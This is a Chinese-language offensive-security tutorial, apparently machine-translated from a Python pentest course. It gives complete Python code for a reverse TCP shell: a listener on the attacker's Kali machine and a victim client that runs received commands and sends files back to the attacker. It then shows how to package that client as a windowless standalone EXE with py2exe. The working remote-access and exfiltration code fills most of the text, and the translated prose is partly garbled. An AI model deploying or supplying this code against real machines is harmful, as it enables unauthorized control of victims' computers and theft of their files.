
比方说,我们有一个攻击者连接到互联网的某个地方,并在右侧,我们有我们的目标。因此,从技术上讲,我们有一台完全修补的电脑,它启用了内置防火墙,并且我们已经建立了公司防火墙。最有可能的是,企业防火墙与IPS模块或防病毒软件集成。因此,现在,对于攻击者访问此受保护的 PC,这里有两个主要问题。首先,攻击者需要绕过操作系统上的内置防火墙或基于主机的防火墙,默认情况下,该防火墙将阻止与该 PC 的任何传入连接,除非明确允许;否则,除非明确允许,否则该防火墙将阻止该 PC 的任何传入连接。同样的规则也用于公司防火墙。
但是,如果攻击者以某种方式找到一种方法来向用户发送恶意文件,或者诱使该用户访问我们的恶意网站并下载恶意文件,那么我们也许能够危及该 PC 或整个网络。因此,为了绕过防火墙根限制,我们需要让我们的目标,即TCP客户端,启动连接回我们。因此,在这种情况下,我们充当 TCP 服务器,我们的目标,或我们的受害者在这里,是作为一个 TCP 客户端,这正是为什么我们需要一个反向外壳。
现在,我们需要了解什么是外壳摆在首位。如果我们可以在目标计算机上启动一个进程并将该进程绑定到网络套接字,在这种情况下,它被称为反向shell 。因此,当我们说我们在端口上向目标计算机发送了 TCP 反向shell 时,这意味着一旦受害者运行文件,我们预计在端口上收到反向 TCP 连接。因此,在这种情况下,目标端口将是 ,我们应该侦听此端口。因此,这个端口应该在我们的kali机器打开。然后,在完成 TCP 三向握手后,我们可以向受害者/目标发送某些命令,让受害者执行这些命令,然后将结果返回给我们
编码 TCP 反向shell
在本节中,我们将调用 Kali计算机上的示例 TCP 服务器和目标计算机上的示例 TCP 客户端。然后,我们将了解如何从 Kali 计算机远程执行一些命令。
服务器端
让我们从服务器端开始。在 Python 中构建TCP 服务器非常简单:
# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# Basic TCP Serverimport socket # For Building TCP Connectiondef connect():s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # start a socket object 's's.bind(("10.0.2.15", 8080)) # define the kali IP and the listening ports.listen(1) # define the backlog size, since we are expecting a single connection from a single# target we will listen to one connectionprint ('[+] Listening for incoming TCP connection on port 8080')conn, addr = s.accept() # accept() function will return the connection object ID (conn) and will return the client(target) IP address and source# port in a tuple format (IP,port)print ('[+] We got a connection from: ' + str(addr))while True:command = raw_input("Shell> ") # Get user input and store it in command variableif 'terminate' in command: # If we got terminate command, inform the client and close the connect and break the loopconn.send('terminate')conn.close()breakelse:conn.send(command) # Otherwise we will send the command to the targetprint conn.recv(1024) # and print the result that we got backdef main ():connect()main()
脚本从导入库开始,该库负责编码低级网络接口。将套接字地址定义为对:主机和端口。在这种情况下,它将是 ,并且端口为 。是套接字类型的默认模式。现在,绑定函数以元组格式指定 Kali IP 地址和侦听端口,即 ,我们应该侦听端口以接收连接。socket``AF_INIT``10.10.10.100``8080``SOCK_STREAM``10.10.10.100``8080
由于我们只期望单个目标只连接一个,因此我们将侦听单个连接。因此,指定最大排队连接数的积压工作大小是 ;我们将侦听值定义为 。现在,函数返回一对连接对象 () 的值以及地址 ()。此处的地址是目标 IP 地址和用于从目标启动连接回我们的源端口。接下来,我们将进入一个无限循环,获取命令输入并将其发送到目标计算机。此原始输入用于获取用户输入。如果用户输入 是 ,我们将通知目标我们要关闭会话,然后我们将从我们这边关闭会话。否则,我们将向目标发送 一个,并且我们将从目标端读取和打印接收数据的第一个 KB。1``1``accept``conn``addr``terminate``command
客户端
现在,让我们看看客户端脚本:
# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# Basic TCP Clientimport socket # For Building TCP Connectionimport subprocess # To start the shell in the systemdef connect():s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # start a socket object 's's.connect(('10.0.2.15', 8080)) # Here we define the Attacker IP and the listening portwhile True: # keep receiving commands from the Kali machinecommand = s.recv(1024) # read the first KB of the tcp socketif 'terminate' in command: # if we got terminate order from the attacker, close the socket and break the loops.close()breakelse: # otherwise, we pass the received command to a shell processCMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)s.send( CMD.stdout.read() ) # send back the results.send( CMD.stderr.read() ) # send back the error -if any-, such as syntax errordef main ():connect()main()
我们导入 以启动 shell 和系统。接下来,连接部分非常简单。我们定义和对象,并指定 Kali 计算机的 IP 地址和应启动连接的端口。我们在 Kali 计算机上侦听的端口应与从目标计算机启动连接的端口完全匹配。与服务器端类似,我们将进入一个无限循环并获取攻击者命令。如果攻击者命令是 ,或者命令中存在关键字或字符串,则我们关闭连接并断开无限循环,否则我们将使用 在系统中启动 shell。我们将将我们从攻击者计算机接收的命令传递给 ,并获取结果或错误。请注意,具有一种用于异常处理的自机制。例如,如果我们在 Kali 端键入了某个命令并向目标发送错误的语法,而不是崩溃进程,则处理异常并返回错误。subprocess ``s``socket ``terminate ``terminate ``subprocess ``subprocess ``subprocess ``stderr
让我们快速尝试我们之前用于该程序的 Python IDE 的脚本。单击”运行”并选择”运行模块",首先运行服务器端。只是为了验证我们在端口上打开了侦听器,请运行以下命令:hello there ``8080
错误化命令时,子进程返回错误的语法错误,而不是崩溃脚本。stderr
为了快速回顾我们到目前为止在这里所做的,我们构建了一个反向 TCP 隧道,并使用原始输入获得用户输入。当我们键入 时,原始输入将获取该命令,然后我们将将其发送到目标计算机。在目标端收到后,我们将启动为子进程,将错误或结果发送回来,并在目标端打印出来。
数据泄露 + TCP
现在,我们将看到如何抓取这些文件。确保在从目标计算机抓取任何数据之前,接战规则明确允许这样做。
服务器端
因此,让我们从更新的服务器端脚本开始:
# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# TCP Data Exfiltration Serverimport socketimport os # Needed for file operation# In the transfer function, we first create a trivial file called "test.png" as a file holder just to hold the# received bytes , then we go into infinite loop and store the received data into our file holder "test.png", however# If the requested file doesn't exist or if we reached the end of the file then we will break the loop# note that we could know the end of the file, if we received the "DONE" tag from the target side# Keep in mind that you can enhance the code and dynamically change the test.png to other file extension based on the user inputdef transfer(conn,command):conn.send(command)f = open('/root/Desktop/test.png','wb')while True:bits = conn.recv(1024)if 'Unable to find out the file' in bits:print '[-] Unable to find out the file'breakif bits.endswith('DONE'):print '[+] Transfer completed 'f.close()breakf.write(bits)def connect():s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.bind(("10.0.2.15", 8080))s.listen(1)print '[+] Listening for incoming TCP connection on port 8080'conn, addr = s.accept()print '[+] We got a connection from: ', addrwhile True:command = raw_input("Shell> ")if 'terminate' in command:conn.send('terminate')conn.close()break# if we received grab keyword from the user input, then this is an indicator for# file transfer operation, hence we will call transfer function# Remember the Formula is grab*<File Path># Example: grab*C:\Users\Hussam\Desktop\photo.jpegelif 'grab' in command:transfer(conn,command)else:conn.send(command)print conn.recv(1024)def main ():connect()main()
代码指示这不是一个正常命令;此命令用于传输文件。因此,服务器和客户端必须同意此指标或公式。现在,公式后面将跟有我们想要抓取的文件的路径,例如 。elif 'grab' in command:``grab``*``grab*C:\Users\Hussam\Desktop\photo.jpeg
客户端
现在,让我们来看看客户端脚本:
# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# TCP Data Exfiltration Clientimport socketimport subprocessimport os # needed for file operations# In the transfer function, we first check if the file exists in the first place, if not we will notify the attacker# otherwise, we will create a loop where each time we iterate we will read 1 KB of the file and send it, since the# server has no idea about the end of the file we add a tag called 'DONE' to address this issue, finally we close the filedef transfer(s,path):if os.path.exists(path):f = open(path, 'rb')packet = f.read(1024)while packet != '':s.send(packet)packet = f.read(1024)s.send('DONE')f.close()else: # the file doesn't exists.send('Unable to find out the file')def connect():s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('10.0.2.15', 8080))while True:command = s.recv(1024)if 'terminate' in command:s.close()break# if we received grab keyword from the attacker, then this is an indicator for# file transfer operation, hence we will split the received commands into two# parts, the second part which we intrested in contains the file path, so we will# store it into a variable called path and pass it to transfer function# Remember the Formula is grab*<File Path># Example: grab*C:\Users\Hussam\Desktop\photo.jpegelif 'grab' in command:grab,path = command.split('*')try: # when it comes to low level file transfer, a lot of things can go wrong, therefore# we use exception handling (try and except) to protect our script from being crashed# in case something went wrong, we will send the error that happened and pass the exceptiontransfer(s,path)except Exception,e:s.send ( str(e) ) # send the exception errorpasselse:CMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)s.send( CMD.stdout.read() )s.send( CMD.stderr.read() )def main ():connect()main()
如前所述,客户端和服务器必须就公式达成一致。因此,在客户端,如果我们收到一个抓取字符串,我们将将命令拆分为两个部分,前部分和之后的部分,其中第二节包含路径,我们将存储在路径变量中的路径。现在,若要确保脚本在传输过程中出现问题时不会崩溃,我们将使用异常处理程序。grab``*``*
接下来,我们将变量发送到函数。因此,我们将在函数中要做的第一件事是检查请求的文件是否存在摆在首位。如果没有,则我们将消息发送到服务器。path``transfer``transfer``'Unable to find out the file'
接下来,我们将文件读取为片段或区块,其中每个部分或每个区块的值为 1 KB,我们将循环,直到到达文件的末尾。当我们这样做时,我们需要向服务器端发送一个指示器或标记,以指示我们已达到文件的末尾。因此,前面的代码块中的字符串表示我们已达到文件的末尾。DONE
现在,在服务器端,我们创建一个占位符或文件持有人。我们将将接收的字节存储在 中,这是此处的文件持有者。当控件进入循环时,每次我们读取 1 KB 的数据时,它都写入 。当它收到字符串时,它意味着我们已达到文件的末尾。因此,文件是关闭的,循环结束。此外,如果服务器得到 ,它将打印出来,并打破循环。test.png``test.png``DONE``Unable to find the file
现在,再次运行服务器脚本,我们将侦听端口 。一旦我们在目标端运行脚本,我们得到外壳。接下来,转到目录并尝试通过运行命令来抓取:8080``Module2.pdf``grab*Module2.pdf
当我们键入上述命令时,它将触发客户端和服务器端的语句。因此,在目标上,当我们收到 时,我们将将这个命令分成两部分。第二部分包含 ,这是我们要抓取的文件。我们将将其存储在路径变量中,如前所述。代码将检查文件是否存在,以块格式读取该文件,并将其发送到服务器端。这将在服务器端给出响应: 。if``grab*Module2.pdf``Module2.pdf``[+] Transfer completed
在桌面上查找该文件,现在称为”现在”,将文件扩展名更改为 并重命名文件,因为我们知道这不是图像,而只是占位符。现在,打开使用任何PDF阅读器只是为了确保文件没有损坏。如果未损坏,它将打开,没有任何错误。1.txt``.pdf``Module2.pdf
让我们试试另一个。现在,我们将抓住:Tulips.png
由于我们想要抓取的文件与文件持有者具有相同的扩展名,也就是说,我们不需要更改文件扩展名。.png
尝试抓取存在的任何文件,但此处应用相同的规则:使用其原始扩展名更改文件的名称。让我们尝试一个不存在的文件。返回我们的 shell,并键入,它会引发错误,如下图所示:grab*blaaaah.exe
这将崩溃我们的脚本在目标端,你会看到当你运行。ipconfig
您可能期望我们使用众所周知的协议(如 FTP、SCP 或安全 FTP)来执行文件传输。但是,我们在 TCP 套接字上使用了非常低级别的文件传输,因此您可能会问我们执行它的原因。由于这些众所周知的协议可能会被阻止在防火墙上,我们将无法获取任何文件。我们在这里所做的是,而不是每次我们想要传输一个文件,可以触发管理员的注意启动一个新的通道,创建一个TCP套接字,一个会话,以获得访问,做一个远程外壳,以及文件传输。这种类型的传输称为内联传输,其中我们有一个通道和一个会话来执行所有所需的操作。
导出到 EXE
有多种方法可以将Python脚本导出到独立的 EXE 文件中。今天我们将使用库。你可以从一个https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/。py2exe``py2exe-0.6.9.win32-py2.7.exe
首先,继续安装此库。这是一个相当简单的过程,只需按照屏幕上的提示。
完成安装后,在 Windows 计算机上打开一个 Python 窗口并导入,以确保我们可以毫无例外地导入此库。键入,然后导入 。如果它不引发错误,您就成功了:py2exe``python``py2exe
现在,创建一个在桌面上命名的文件夹。在此文件夹中,您应该有三样东西:二进制文件、设置文件和脚本文件。为简单起见,请将二进制文件重命名为 。Toexe``py2exe``py2exe``Client.py``py2exe
设置文件 将设置最终独立 EXE 文件的条件:setup.py
# py2exe download link: http://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/from distutils.core import setupimport py2exe , sys, ossys.argv.append("py2exe")setup(options = {'py2exe': {'bundle_files': 1}},windows = [{'script': "Client.py"}],zipfile = None,)
在脚本中,我们首先将二进制文件追加到目录中。然后,我们设置。定义脚本的名称。。设置并运行此文件。setup.py``py2exe``bundle_files``1``Client.py``zipfile``None``setup
执行上述步骤后,将创建两个文件夹,称为 和 ,如下图所示:build``dist
因此,在文件夹下,我们得到了我们的独立,没有任何依赖关系。现在,在运行 时,我们将得到连接(如果服务器脚本从上一节数据外化,在 Kali 端运行),我们可以看到进程已创建在Windows 任务管理器上,如下图所示:distClient.exeClient.exeClient.exe
因此,再次执行以下快速验证:
运行ipconfig
浏览目录
抓取文件,如并等待其成功传输:Koala.png
将文件扩展名更改为.png
现在,打开映像,并在成功查看后终止进程Client.exe
在 Kali 机器上的外壳中执行terminate
一旦你点击Enter, 它会在目标计算机上终止
资料

若有收获,就点个赞吧
0 人点赞
